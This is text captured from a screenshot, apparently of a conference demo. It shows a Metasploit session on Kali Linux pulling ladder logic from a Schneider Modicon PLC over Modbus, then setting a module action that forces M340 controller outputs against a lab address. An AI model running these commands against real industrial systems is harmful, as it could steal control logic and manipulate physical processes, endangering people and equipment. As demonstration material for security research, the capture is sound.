 DEFCON
Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
Fr
20:24
Applications
Places
Terminal
Fri 14:24
1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
DOWNLOAD Download the ladder logic from the PLC
msf auxiliary(modicon_stux_transfer_ASO) > run
[*] 192.168.0.110:502 - 192.168.0.110:502 - MODBUS - Sending read request
[*] 192.168.0.110:502 - 192.168.0.110:502 - MODBUS - Retrieving file
[*] 192.168.0.110:502 - 192.168.0.110:502 - MODBUS - Closing file '/usr/share/metasploit-framework/data/exploit
s/modicon_ladder.apx'
[*] Auxiliary module execution completed
msf auxiliary(modicon_stux_transfer_ASO) > use auxiliary/admin/scada/schneider
msf auxiliary(schneider) > set ACTION FORCE_M340_OUTPUTS
ACTION => FORCE_M340_OUTPUTS
msf auxiliary(schneider) > show options
Module options (auxiliary/admin/scada/schneider):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME /usr/share/metasploit-framework/data/exploits/test.smbp yes The file to send or receive
RHOST 192.168.0.110 yes The target address
RPORT 502 yes The target port (TCP)
Auxiliary action:
Name Description
---- -----------
FORCE_M340_OUTPUTS Try forcing some bits on M340
msf auxiliary(schneider) > ru
Right Ctrl